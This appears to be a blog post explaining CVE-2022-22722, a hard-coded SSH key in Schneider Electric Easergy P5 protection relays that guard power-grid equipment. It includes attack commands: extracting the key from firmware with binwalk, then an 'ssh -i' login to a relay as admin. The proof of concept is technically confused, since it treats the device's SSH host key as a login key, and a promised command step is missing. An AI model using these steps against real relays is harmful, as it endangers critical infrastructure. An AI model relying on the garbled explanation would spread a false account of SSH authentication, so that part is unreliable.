---

What Is CVE-2022-22722?
The CVE-2022-22722 is a critical vulnerability found in Schneider Electric’s Easergy P5 protection relays. This flaw is classified as CWE-798: Use of Hard-coded Credentials. It's a fancy way of saying that these devices used a predefined, hard-coded SSH cryptographic key. This is like building houses where all the front doors use the same master key—when you know it, you can enter any house.
Why Is This a Big Deal?
If someone with malicious intent gets their hands on this *master SSH key* (which the manufacturer accidentally left inside every device), they could:
- Access and monitor sensitive network traffic between the protection relay and the rest of your power grid or management systems.
Steal configuration data, which could be a stepping stone for further attacks.
Keep in mind that Schneider Electric’s Easergy P5s protect critical infrastructure—think of smart grids and substations.
All firmware versions prior to V01.401.101 are vulnerable.
If your device isn’t running firmware V01.401.101 or newer, you’re at risk!
Attack Prerequisites
- The attacker needs to be able to connect to the local operational network where the Easergy device lives.
The attacker must obtain the hard-coded SSH key from a device or through leaked files.
With network access and the SSH key, an attacker can observe, intercept, or manipulate network traffic—including configuration changes.
The Hard-Coded SSH Key
All affected Easergy P5 relays used the same cryptographic key for SSH. Here’s a minimal demonstration to help you visualize what this means:
Suppose the device’s SSH daemon (sshd) is configured something like
# /etc/ssh/sshd_config
...
HostKey /etc/ssh/ssh_host_rsa_key
...
And /etc/ssh/ssh_host_rsa_key is the same across all devices.
binwalk -e firmware.img
cat _firmware.img.extracted/etc/ssh/ssh_host_rsa_key
Access the Device Remotely:
- Once on the local operation network, the attacker can SSH into any vulnerable Easergy P5 using the extracted private key:
Monitor or Manipulate Traffic:
- With SSH access, attackers can sniff configuration communications, dump logs, or even redirect traffic.
Proof-of-Concept (PoC) Example
Suppose you’ve dumped the key as above and saved it as p5_rsa (private key file).
# Give proper permissions
chmod 600 p5_rsa
# Connect to the device using the key
ssh -i p5_rsa admin@192.168.1.10
Now, you have the same privileges as a trusted admin on the device.
Download official firmware here (you may need to login):
Easergy P5 Downloads on Schneider Electric
References
- Schneider Electric Security Notification – SEVD-2022-011
- CVE-2022-22722 NVD Record
- CWE-798: Use of Hard-coded Credentials
Final Thoughts
CVE-2022-22722 is a critical wake-up call for industrial device security. Hard-coded credentials are like leaving your keys on the welcome mat; once someone finds the key, no lock can stop them. If you're running an Easergy P5, patch today and audit all industrial devices for similar issues.
Timeline
Published on: 02/04/2022 23:15:00 UTC
Last modified on: 02/10/2022 06:56:00 UTC